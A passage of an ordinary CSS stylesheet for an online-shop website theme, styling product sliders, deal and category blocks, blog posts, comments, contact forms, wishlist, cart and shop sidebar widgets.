	padding: 0px 0 25px;
	text-align: center;
}

.viewed-item-topp {
	padding: 0 25px 25px;
}

.viewed-item-bottom {
	margin-top: 25px;
	padding: 25px 25px 0;
	border-top: 1px solid #f1f0f0;
}

.viewed-item-bottom ul {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.viewed-item-bottom ul li {
	font-size: 12px;
	font-weight: 500;
	display: block;
	line-height: 1;
	color: #909090;
}

.viewed-item-bottom .progress {
	display: -ms-flexbox;
	display: flex;
	height: 6px;
	overflow: hidden;
	font-size: .75rem;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
	margin-top: 12px;
}

.viewed-item-bottom .progress-bar {
	border-radius: 4px;
}

.viewed-offer-time p {
	line-height: 1.4;
	font-weight: 500;
	color: #909090;
	margin-bottom: 15px;
	margin-top: 27px;
}

.viewed-offer-time p span {
	font-size: 16px;
	color: var(--theme-base);
}

.viewed-offer-time .coming-time {
	justify-content: center;
}

.viewed-offer-time .coming-time .time-count {
	margin: 0 3px 0px;
	padding: 9px 10px;
	font-size: 9px;
	width: 47px;
}

.viewed-offer-time .time-count span {
	font-size: 14px;
}

.slick-slide .most--popular--item--thumb img {
	display: inline-block;
}


.popular-active .slick-arrow {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 44px;
	color: #9b9b9b;
	border: none;
	left: -100px;
	height: 42px;
	line-height: 42px;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 1;
}

.popular-active .slick-next {
	right: -100px;
	left: auto;
}

.popular-active .slick-arrow:hover {
	color: var(--theme-base);
}

.exclusive-item-two {
	border: 1px solid #ececec;
}

.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta {
	top: 20px;
	right: 20px;
	left: auto;
}

.exclusive-item-thumb .discount {
	top: 20px;
	left: 20px;
	background: var(--theme-base);
}

.exclusive-item-two .exclusive-item-thumb {
	border: none;
	margin-bottom: 0;
	overflow: hidden;
}

.exclusive-item-two .exclusive-item-content {
	padding: 30px 20px 25px;
	position: relative;
}

.exclusive-item-two .exclusive-item-content::before {
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0;
	background: #ececec;
	height: 1px;
}

.exclusive-item-thumb .to-cart {
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: -40px;
	text-align: center;
	background: #3a3a3a;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 12px 20px 7px;
}

.exclusive-item-thumb .to-cart i {
	font-size: 12px;
	margin-left: 5px;
}

.exclusive-item-thumb .to-cart:hover {
	color: #fff;
}

.exclusive-item-two:hover .exclusive-item-thumb .to-cart {
	bottom: 0;
}

.exclusive-item-two .tag {
	width: 50%;
}

.exclusive-item-two .tag a {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: #7d7d7d;
}

.exclusive-item-two .exclusive--content--top .old-price {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

.exclusive-item-two .exclusive--content--bottom h5 {
	font-size: 16px;
	font-weight: 500;
}


.exclusive-item-two .exclusive--content--bottom span,
.exclusive-item-three .new-price,
.exclusive-item-three .old-price {
	font-size: 15px;
	font-weight: 400;
}

.exclusive-item-two:hover .exclusive-item-thumb img {
	transition: .3s linear;
}

.exclusive-item-two:hover .exclusive-item-thumb img.has-overlay-thumb {
	opacity: 0;
}

.exclusive-item-three .exclusive-item-thumb {
	border: none;
	margin-bottom: 25px;
}

.exclusive-item-three .exclusive-item-thumb img {
	border-radius: 4px;
}

.exclusive-item-three .action {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.exclusive-item-three:hover .action {
	opacity: 1;
	bottom: 0;
}

.exclusive-item-three .action li {
	margin: 0 7.5px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	line-height: 42px;
	font-size: 20px;
	width: 56px;
	height: 42px;
	border-radius: 4px;
	background-color: rgb(255, 255, 255);
	box-shadow: 0px 1px 7px 0px rgba(117, 114, 114, 0.18);
	color: #2b2b2b;
}

.exclusive-item-three .action li a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.exclusive-item-three .action li i {}

.exclusive-item-three .action li:hover {
	background: var(--theme-primary);
	color: #fff;
}

.exclusive-item-three .exclusive-item-content h5 {
	font-size: 18px;
	margin-bottom: 15px;
}

.exclusive-item-three .old-price {
	margin-right: 10px;
}

.exclusive-item-three .exclusive--item--price {
	margin-bottom: 3px;
}

/* 9. Deal of the day */
.deal-of-the-day .custom-col-4 {
	-ms-flex: 0 0 35.7%;
	flex: 0 0 35.7%;
	max-width: 35.7%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-of-the-day .custom-col-8 {
	-ms-flex: 0 0 64.3%;
	flex: 0 0 64.3%;
	max-width: 64.3%;
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.deal-day-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--theme-gray);
	padding-bottom: 15px;
	margin-bottom: 26px;
}

.deal-day-title .title {
	margin-bottom: 0;
	font-size: 22px;
	text-transform: uppercase;
}

.view-all-deal a {
	font-size: 16px;
	font-weight: 600;
}

.view-all-deal a i {
	margin-right: 5px;
}

.deal-of-the-day .most-popular-viewed-item {
	padding: 20px 0 25px;
}

/* 10. Best category */
.best-cat-border {
	border-bottom: 1px solid var(--theme-gray);
}

.best-cat-list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -14px;
	margin-left: -14px;
	justify-content: center;
}

.best-cat-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
	position: relative;
	width: 100%;
	padding-left: 14px;
	padding-right: 14px;
	text-align: center;
	margin-bottom: 50px;
}

.best-cat-thumb img {
	border-radius: 50%;
}

.best-cat-content {
	background: #fff;
	position: relative;
	z-index: 1;
	padding-top: 20px;
}

.best-cat-thumb+.best-cat-content {
	margin-top: -45px;
}

.best-cat-content h5 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 4px;
}

.best-cat-content span {
	display: block;
	font-weight: 500;
	font-size: 14px;
}

.bs-cat-area .deal-of-day-banner img {
	width: 100%;
}

.bs-cat-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	display: flex;
	align-items: center;
	padding: 24px 25px;
	position: relative;
	margin-bottom: 27px;
}

.bs-cat-box .view-all {
	position: absolute;
	right: 25px;
	bottom: 20px;
	font-weight: 600;
	text-decoration: underline;
}

.bs-cat-box .bs-cat-thumb {
	width: 43%;
	margin-right: 24px;
}

.bs-cat-box .bs-cat-list {
	flex-grow: 1;
}

.bs-cat-box .bs-cat-list ul li {
	margin-bottom: 4px;
}

.bs-cat-box .bs-cat-list ul li.title {
	font-size: 18px;
	font-weight: 700;
	color: #2b2b2b;
	margin-bottom: 11px;
}

.bs-cat-box .bs-cat-list ul li a {
	font-size: 12px;
	color: #686464;
	display: inline-block;
}

.bs-cat-box .bs-cat-list ul li a:hover {
	padding-left: 3px;
}

/* 11. List product */
.list-product-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 10px;
	border-bottom: 1px solid var(--theme-gray);
	margin-bottom: 40px;
}

.list-product-top .title {
	font-size: 22px;
	margin-bottom: 0;
	width: 70%;
}

.list-product-top .view-all {
	font-size: 16px;
	font-weight: 600;
}

.list-product-item {
	border: 1px solid #ececec;
	display: flex;
	align-items: center;
	padding: 20px 10px;
	position: relative;
	transition: .3s linear;
	background: #fff;
}

.list-product-thumb {
	width: 36%;
	margin-right: 25px;
	position: relative;
}

.list-product-thumb::after {
	content: "";
	border-right: 0px solid var(--theme-gray);
	position: absolute;
	right: -3px;
	top: 50%;
	transform: translateY(-50%);
	height: 100px;
	border-radius: 50%;
}

.list-product-content {
	flex-grow: 1;
}

.list-product-content h6 {
	font-size: 16px;
	margin-bottom: 7px;
}

.list-product-content p {
	margin-bottom: 7px;
}

.list-product-item:hover {
	border-color: var(--theme-black);
}

.list-product-item span.sd-meta {
	right: auto;
	left: 10px;
	top: 10px;
}

.woocommerce .list-product-thumb img,
.list-product-thumb img {
	max-width: 100px;
}

/* 12. Testimonial */
.testimonial-item {
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 35px 25px;
	position: relative;
	transform: scale(.9);
	transition: .4s linear;
	opacity: .8;
	z-index: 1;
}

.slick-slide .testi-avatar-img img {
	border-radius: 50%;
	display: inline-block;
}

.testi-avatar-info h5 {
	margin-bottom: 5px;
}

.testi-avatar-info span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}

.testi-avatar-info strong {
	font-weight: 500;
	color: #686464;
}

.testi-avatar-info .rating {
	font-size: 10px;
	color: var(--theme-base);
	margin-bottom: 20px;
}

.testi-content p {
	margin-bottom: 0;
	color: #686464;
	font-style: italic;
	line-height: 26px;
}

.testimonial-item::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 137px;
	height: 115px;
	bottom: 55px;
	z-index: -1;
}

.testimonial-active .slick-current.slick-active.slick-center .testimonial-item {
	transform: scale(1);
	opacity: 1;
}

.testimonial-active .slick-dots {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 45px;
	line-height: 1;
}

.testimonial-active .slick-dots li {
	line-height: 0;
	margin: 0 4.5px;
}

.testimonial-active .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.testimonial-active .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}

/* 13. About-area */
.about-content {
	padding-left: 25px;
}

.about-content>.title {
	font-size: 26px;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.our-mission-wrap .title {
	font-size: 20px;
	color: var(--theme-primary);
	margin-bottom: 0;
	padding-bottom: 20px;
	border-bottom: 1px solid var(--theme-gray);
}

.our-mission-list {
	display: flex;
	flex-wrap: wrap;
}

.mission-box {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-right: 35px;
	border-right: 1px solid var(--theme-gray);
	margin-right: 35px;
	margin-top: 35px;
}

.mission-box:last-child {
	margin-right: 0;
	padding-right: 0;
	border: none;
}

.mission-icon {
	font-size: 40px;
	color: #b3c1cf;
	margin-right: 15px;
}

.mission-count h2 {
	font-size: 30px;
	line-height: 1;
	margin-bottom: 0;
}

.mission-count>span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	color: #828282;
}

.our-mission-wrap {
	margin-top: 37px;
}

.about-img img {
	width: 100%;
	border-radius: 4px;
	box-shadow: 0px 1px 16px 0px rgba(94, 94, 94, 0.21);
}

/* 14. Blog */
.blog-post-content h4 {
	font-size: 22px;
	margin-bottom: 7px;
}

.blog-post-meta ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 15px;
}

.blog-post-meta ul li {
	display: block;
	margin-right: 20px;
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-meta ul li:last-child {
	margin-right: 0;
}

.blog-post-meta ul li i {
	margin-right: 5px;
}

.blog-post-meta ul li a {
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-content p {
	margin-bottom: 20px;
	padding: 0 20px;
}

.blog-post-content .read-more {
	display: inline-block;
}

.blog-post-content {
	padding: 30px;
	-webkit-box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	background-color: #fff;
}

.blog-post-content .read-more {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	color: var(--theme-black);
	text-decoration: underline;
	line-height: 1;
}

.s-blog-post-item .blog-thumb {
	position: relative;
	display: block;
}

.s-blog-post-item .blog-thumb img {
	border-radius: 0;
}

.s-blog-post-item .blog-overlay-tag {
	position: relative;
	margin: 0;
	padding: 0;
}

.s-blog-post-item .blog-overlay-tag a {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	border-radius: 4px;
	padding: 4px 13px;
	margin-right: 5px;
	margin-bottom: 5px;
}

.s-blog-post-item h4 {
	margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 28px;
}

.nmb-30 .blog-post-item {
    margin-bottom: 30px;
}

.s-blog-post-item p {
	margin-bottom: 20px;
	padding: 0;
}

.s-blog-post-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.s-blog-post-item .read-more {
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
}

.nt-sticky-label {
	padding: 6px 10px;
	background: var(--theme-primary);
	display: inline-block;
	position: absolute;
	top: 0;
	right: 15px;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
}

.nt-sticky-label i {
	margin-right: 5px;
}

.s-blog-post-item .blog-post-meta>div {
	margin-bottom: 0;
	justify-content: flex-end;
}

.s-blog-post-item .blog-post-meta>div {
	display: block;
	margin-right: 15px;
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	padding-right: 15px;
	letter-spacing: 0;
	position: relative;
	margin-bottom: 10px;
}

.s-blog-post-item .blog-post-meta>div::after {
	content: "/";
	position: absolute;
	right: -3px;
	top: 1px;
}

.s-blog-post-item .blog-post-meta>div:last-child::after {
	display: none;
}

.s-blog-post-item .blog-post-meta>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.s-blog-post-item .blog-post-meta>div a {
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	letter-spacing: 0;
}

.s-blog-post-item .blog-post-meta>div i {
	margin-right: 5px;
	color: #929191;
	font-size: 12px;
}

.blog-post-item {
	margin-bottom: 60px;
}

.swiper-slide .blog-post-item {
	margin-bottom: 0px;
}

.blog-area .blog-post-item {
	margin-bottom: 30px;
}


.sidebar-search-form {
	position: relative;
}

.blog-sidebar-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.sidebar-about-img img {
	width: 100%;
}

.sidebar-about-wrap p {
	margin-bottom: 15px;
}

.blog-cat-list ul li {
	display: block;
	font-size: 14px;
	color: #868686;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #dadada;
}

.blog-cat-list ul li:last-child {
	margin-bottom: 0;
}

.blog-cat-list ul li a {
	color: #868686;
	width: 93%;
}

.blog-rc-post ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.blog-rc-post ul li:last-child {
	margin-bottom: 0;
}

.rc-post-thumb {
	margin-right: 15px;
}

.rc-post-content h5 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 24px;
	margin-bottom: 3px;
}

.rc-post-content span {
	display: block;
	color: #929191;
	font-style: italic;
}

.sidebar-newsletter {
	position: relative;
}

.sidebar-newsletter input {
	width: 100%;
	border: none;
	border-bottom: 1px dashed #dadada;
	padding: 0 0 10px 0;
	font-size: 14px;
}

.sidebar-newsletter button {
	position: absolute;
	border: none;
	padding: 0 0 10px 0;
	background: transparent;
	color: #393939;
	font-size: 16px;
	line-height: 1;
	top: 0;
	right: 0;
}

.blog-sidebar-tag ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-sidebar-tag ul li {
	margin-right: 8px;
	margin-top: 8px;
}

.blog-sidebar-tag ul li a {
    display: block;
    background-color: var(--theme-gray-background);
    color: #7d7d7d;
    padding: 5px 10px;
    font-size: 12px;
}

.blog-sidebar-tag ul li a:hover {
	color: #fff;
	background: var(--theme-primary);
    border-radius: 4px;
}

.classic-blog-post .blog-thumb {
	width: 500px;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content {
	width: 465px;
	background: #fff;
	border: 1px solid rgb(235, 235, 235);
	box-shadow: 0px 13px 13px 0px rgba(122, 122, 122, 0.05);
	margin-left: auto;
	margin-top: -40%;
	position: relative;
	z-index: 1;
	padding: 40px 35px 35px;
}

.classic-blog-post.s-blog-post-item .blog-overlay-tag {
	position: unset;
	display: flex;
	align-items: center;
	left: 0;
	top: 0;
	z-index: 1;
	margin-bottom: 20px;
}

.classic-blog-post .blog-post-content h4 {
	font-size: 26px;
	margin-bottom: 12px;
	text-transform: capitalize;
	line-height: 1.4;
}

.classic-blog-post .blog-post-meta ul {
	margin-bottom: 10px;
	justify-content: flex-start;
}

.classic-blog-post .s-blog-post-bottom {
	border-top: 1px dashed #dadada;
	padding-top: 25px;
}

.classic-blog-post .blog-post-content .read-more {
	width: 50%;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content .read-more i {
	font-size: 11px;
	margin-left: 3px;
	color: var(--theme-primary);
}

.classic-blog-share>a {
	font-size: 16px;
	color: #a7a6a6;
	line-height: 1;
}

.classic-blog-share>a+a {
	margin-left: 12px;
}

.classic-blog-share>a:hover {
	color: var(--theme-primary);
}

.classic-blog-post .blog-post-content p {
	margin-bottom: 30px;
}

.classic-blog-post {
	padding-bottom: 50px;
	margin-bottom: 50px;
}

.classic-blog-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .blog-post-meta ul {
	margin-bottom: 3px;
	justify-content: flex-start;
}

.blog-details-wrap .blog-post-meta>div,
.blog-details-wrap .blog-post-meta div i,
.blog-bottom-meta ul li i {
	color: var(--theme-primary);
}

.blog-details-wrap .blog-post-content p {
	margin-bottom: 15px;
	padding: 0;
}

.nt-theme-content blockquote .quote-icon {
	margin-right: 25px;
}

.nt-theme-content blockquote {
	margin: 30px 0 30px;
	font-size: 18px;
	color: var(--theme-black);
	font-weight: 500;
	line-height: 1.9;
}

.nt-theme-content blockquote p {
	margin: 0;
}

.details-img-wrap {
	display: flex;
	align-items: center;
}

.details-img-wrap img {
	width: 100%;
}

.details-img-wrap .details-img-col:first-child {
	margin-right: 30px;
}

.details-img-wrap {
	display: flex;
	align-items: center;
	margin: 30px 0;
}

.blog-bottom-meta ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-bottom-meta ul li {
	margin-right: 20px;
}

.blog-bottom-meta ul li:last-child {
	margin-right: 0;
}

.blog-bottom-meta ul li i {
	margin-right: 5px;
}

.blog-bottom-meta ul li,
.blog-bottom-meta ul li a {
	color: #868686;
}

.blog-details-wrap {
	margin-bottom: 0px;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .s-blog-post-bottom {
	padding-top: 25px;
	border-top: 1px dashed #dadada;
	margin-top: 30px;
}

.avatar-post {
    display: flex;
    align-items: center;
    background-color: var(--theme-gray-background);
    padding: 35px 60px 35px 30px;
    align-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
}

.post-avatar-img {
	margin-right: 25px;
}

.post-avatar-img img {
	border-radius: 4px;
}

.post-avatar-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
    text-transform: capitalize;
}

.post-avatar-content p {
	margin-bottom: 15px;
}

.post-avatar-social ul {
	display: flex;
	align-items: center;
}

.post-avatar-social ul li+li {
	margin-left: 8px;
}

.post-avatar-social ul li a {
	display: block;
	height: 32px;
	width: 32px;
	text-align: center;
	line-height: 32px;
	background: #fff;
	border-radius: 50%;
	font-size: 12px;
	color: var(--theme-primary);
}

.post-avatar-social ul li a:hover {
	background: var(--theme-primary);
	color: #fff;
}

.b-details-inner-title {
	font-size: 20px;
	text-transform: uppercase;
}

.blog-comment ul li {
	display: block;
	padding-bottom: 30px;
	border-bottom: 1px dashed #dadada;
	overflow: hidden;
	margin-bottom: 30px;
}

.blog-comment ul li .single-comment {
	display: flex;
	align-items: center;
}

.comment-avatar-img {
	margin-right: 25px;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.comment-avatar-info h5 {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

.comment-avatar-info h5 span {
	font-size: 12px;
	color: #7d7d7d;
	margin-left: 10px;
	font-weight: 500;
}

.comment-reply-link {
	color: #343434;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
}

.comment-text p {
	margin-bottom: 0;
	padding-right: 100px;
}

.blog-comment ul li.comment-reply {
	margin-left: 80px;
}

.blog-comment ul li:last-child {
	margin-bottom: 0;
}

.comment-form textarea {
	width: 100%;
	padding: 20px 20px;
	margin-bottom: 20px;
	height: 160px;
	transition: .3s;
	font-size: 14px;
	color: #7d7d7d;
}

.comment-form input:not(.btn):not([type=checkbox]) {
	width: 100%;
	padding: 12px 20px;
	margin-bottom: 20px;
	color: #7d7d7d;
	transition: .3s;
	font-size: 14px;
}

.comment-form input:not(.btn)::placeholder,
.comment-form textarea::placeholder {
	color: #a7a7a7;
}

.comment-form .btn {
	background: var(--theme-primary);
	padding: 19px 47px 19px 47px;
}

.comment-check-box input {
	width: auto;
	margin: 0;
}

.comment-check-box label {
	font-size: 14px;
	color: #7d7d7d;
	margin: 0;
	user-select: none;
}

.comment-check-box {
	display: flex;
	align-items: flex-start;
}

/* 15. Contact */
.contact-wrap-padding {
	padding: 0 73px;
}

.contact-info-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 40px;
	transition: .4s linear;
}

.contact-info-box:hover {
	box-shadow: none;
}

.contact-box-icon {
	width: 72px;
	height: 72px;
	text-align: center;
	line-height: 72px;
	margin: 0 auto 20px;
	font-size: 34px;
	background: var(--theme-primary);
	border-radius: 50%;
	color: #fff;
	position: relative;
}

.contact-box-icon::before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 80px;
	height: 80px;
	border: 1px solid #ececec;
	border-radius: 50%;
}

.contact-info-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
}

.contact-info-content p {
	margin-bottom: 0;
	line-height: 26px;
}

.contact-title p {
	line-height: 26px;
	margin-bottom: 0;
	color: #696868;
	margin-top: 25px;
}

.contact-form .row {
	margin-right: -10px;
	margin-left: -10px;
}

.contact-form .row [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.contact-form .form-grp {
	position: relative;
	margin-bottom: 20px;
}

.contact-form .form-grp input,
.contact-form textarea {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 17px 18px;
	border-radius: 4px;
	padding-right: 40px;
}

.contact-form .form-grp input::placeholder,
.contact-form textarea::placeholder {
	color: #a7a7a7;
	font-size: 14px;
}

.contact-form .form-grp i {
	position: absolute;
	right: 20px;
	top: 19px;
	font-size: 13px;
	color: #a7a7a7;
}

.contact-form textarea {
	height: 200px;
	max-height: 200px;
}

.contact-form [type=submit] {
	background: var(--theme-primary);
	padding: 20px 50px;
	margin-top: 25px;
}

.contact-form [type=submit]:hover {
	background: #222;
}

.contact-map img {
	width: 100%;
	box-shadow: 0px 1px 8px 0px rgba(86, 86, 86, 0.06);
}

/* 16. Wishlist */
.wishlist-area .table thead th {
	vertical-align: bottom;
	border-bottom: 1px solid #b6b6b6;
	font-size: 13px;
	font-weight: 500;
	text-transform: uppercase;
	color: var(--theme-black);
	padding: 22px 15px;
	border-top: 1px solid #b6b6b6;
}

.wishlist-area .table td, .wishlist-area .table th {
	padding: 25px 15px;
	vertical-align: middle;
	border-top: none;
	border-bottom: 1px solid #dcdcdc;
}

.wishlist-area tbody .product-thumbnail a.wishlist-remove {
	color: #7f7e7e;
	font-size: 16px;
	margin-right: 15px;
}

.wishlist-area tbody .product-name h4 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-name p {
	line-height: 26px;
	margin-bottom: 10px;
}

.wishlist-area tbody .product-name span {
	font-size: 12px;
	color: #666666;
	position: relative;
}

.wishlist-area tbody .product-name span::before {
	content: "";
	display: inline-block;
	height: 5px;
	width: 5px;
	margin-right: 10px;
	background: #505050;
}

.wishlist-area tbody .product-price {
	font-size: 16px;
	color: #9e9e9e;
}

.wishlist-area tbody .cart-plus-minus input {
	width: 100%;
	padding: 0px 20px;
	text-align: center;
	font-size: 14px;
	border-radius: 0;
	border: none;
	color: #464545;
}

.wishlist-area tbody .qtybutton {
	width: auto;
	color: #9e9e9e;
	height: auto;
	line-height: normal;
}

.wishlist-area tbody .cart-plus {
	width: 80px;
	position: relative;
	margin-right: 0;
}

.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span {
	font-size: 16px;
	font-weight: 600;
}

.wishlist-area tbody .product-add-to-cart span {
	display: block;
	font-size: 12px;
	color: #898989;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-add-to-cart .btn,
.order-complete-content .btn,
.my-account-content .form-grp-btn .btn {
	background: var(--theme-primary);
}

.wishlist-area tbody .product-add-to-cart .btn:hover,
.order-complete-content .btn:hover,
.my-account-content .form-grp-btn .btn:hover {
	background: #222;
}

.cart-plus {
	width: 110px;
	position: relative;
	margin-right: 20px;
}

.cart-plus-minus {
	position: relative;
}

.cart-plus-minus input {
	width: 100%;
	padding: 11px 30px;
	text-align: center;
	font-size: 16px;
	border-radius: 0;
	border: 2px solid var(--theme-gray);
}

.qtybutton {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0px;
	font-size: 20px;
	cursor: pointer;
	user-select: none;
	font-weight: normal;
	width: 35px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	z-index: 2;
}

.dec.qtybutton {
	font-size: 28px;
}

.inc.qtybutton {
	right: 0px;
	left: auto;
}

/* 17. Shop-cart */
.shop-cart-area .table td:first-child {
	border-left: 1px solid #dcdcdc;
}

.shop-cart-area .table td:last-child {
	border-right: 1px solid #dcdcdc;
}

.shop-cart-area .table thead th:first-child {
	border-left: 1px solid #b6b6b6;
}

.shop-cart-area .table thead th:last-child {
	border-right: 1px solid #b6b6b6;
}

.shop-cart-area .table td.product-thumbnail {
	padding-right: 0;
}

.cart-coupon form {
	display: flex;
	align-items: center;
}

.cart-coupon form input {
	width: 200px;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 50px;
	font-size: 13px;
}

.cart-coupon form input::placeholder {
	font-size: 13px;
	color: #a6a6a6;
}

.cart-coupon form button,
.shop-cart-widget form button {
	background: var(--theme-primary);
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	min-height: 50px;
	margin-left: -1px;
}

.continue-shopping {
	text-align: right;
}

.continue-shopping .btn {
	color: #565656;
	background: transparent;
	border: 1px solid #d4d4d4;
}

.continue-shopping .btn:hover {
	color: #fff;
	background: var(--theme-primary);
	border-color: var(--theme-primary);
}

.shop-cart-widget {
	background-image: url(../bg/cart_sidebar_bg.png);
	background-position: center;
	background-size: cover;
	padding: 51px 25px 61px;
}

.shop-cart-widget .title {
	text-transform: uppercase;
	border-bottom: 1px dashed #cfcfcf;
	padding-bottom: 15px;
	margin-bottom: 35px;
}

.shop-cart-widget form ul li {
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
}

.shop-cart-widget form ul li:last-child {
	margin-bottom: 0;
}

.shop-cart-widget form ul li,
.shop-cart-widget .custom-control-label {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.shop-cart-widget form ul li>span {
	width: 46%;
}

.shop-cart-widget .custom-control {
	margin-bottom: 10px;
}

.shop-cart-widget .custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
}

.shop-cart-widget .custom-control-label::after {
	top: 2px;
}

.shop-cart-widget .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: transparent;
}

.shop-cart-widget .custom-control:last-child {
	margin-bottom: 0;
}

.shop-cart-widget .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
}

.shop-cart-widget form ul .cart-total-amount {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px dashed #cfcfcf;
}

.shop-cart-widget form ul .cart-total-amount .amount {
	font-size: 18px;
}

.shop-cart-widget form button {
	border-radius: 4px;
	margin-top: 35px;
	width: 100%;
}

/* 18. Shop */
.shop-sidebar {
	margin-right: 25px;
}

.shop-widget {
	background: #fff;
	padding: 0 10px;
}

.shop-widget-title {
	margin-bottom: 12px;
	position: relative;
}

.shop-widget-title .title {
	text-transform: uppercase;
	font-size: 14.5px;
	margin-bottom: 0;
}

.shop-cat-list ul li {
	display: block;
	margin-bottom: 15px;
	overflow: hidden;
}

.shop-cat-list ul li:last-child {
	margin-bottom: 0;
}

.shop-cat-list ul li a {
	float: left;
	position: relative;
	padding-left: 20px;
	font-size: 14px;
	color: #696868;
	line-height: 26px;
}

.shop-cat-list ul li a::before {
	content: "\f1ce";
	position: absolute;
	left: 0;
	top: 0;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 12px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
